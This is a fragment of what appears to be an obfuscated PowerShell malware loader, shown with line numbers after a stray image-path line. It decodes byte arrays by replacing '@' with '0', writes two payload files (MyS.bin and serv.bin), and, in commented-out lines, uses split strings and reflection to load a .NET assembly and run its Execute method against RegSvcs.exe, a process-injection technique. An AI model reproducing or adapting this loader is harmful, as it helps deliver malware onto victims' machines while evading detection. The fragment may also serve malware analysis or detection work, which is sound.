 @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@'.Replace('@','0'))
18 }catch{}
19
20 Set-Content -Path "MyS.bin" -Value $MyS -Encoding Byte
21 Set-Content -Path "serv.bin" -Value $serv -Encoding Byte
22
23 # $T = 'Get'
24 # $M = $T + 'Method'
25 # $I = 'Invoke'
26 # $T = $T + 'Type'
27 # $L = 'Load'
28 # $Q0 = [Reflection.Assembly]
29 # $Bjauhsifhaiushfiu = $Q0::$L($MyS)
30 # $Bjauhsifhaiushfiu = $Bjauhsifhaiushfiu.$T('NewPE2.PE')
31 # $Bjauhsifhaiushfiu = $Bjauhsifhaiushfiu.$M('Execute')
32
33 # $Ubjauhsifhaiushfiu = 'C:\Windows\Microsoft'
34 # $z = $Ubjauhsifhaiushfiu + '.NET\Framewor'
35 # $VT = $z + 'k\v4.0.30'
36 # $XQjauhsifhaiushfiu = $VT + '319\RegSvcs.exe'
37 # $Bjauhsifhaiushfiu = $Bjauhsifhaiushfiu.$I($null,[object[]] ($XQjauhsifhaiushfiu,$serv))
38